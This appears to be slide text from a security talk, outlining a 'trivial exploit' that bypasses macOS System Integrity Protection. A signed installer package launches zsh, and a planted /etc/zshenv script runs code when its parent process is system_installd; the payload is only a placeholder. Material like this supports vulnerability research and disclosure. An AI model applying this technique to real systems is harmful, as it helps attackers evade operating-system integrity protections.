 Trivial exploit
- Download signed PKG file that legitimately invokes zsh.
- Plant an easy /etc/zshenv:
if [ $PPID -eq `pgrep system_installd` ]; then
do_whatever_sip_free
fi
- Trigger installer.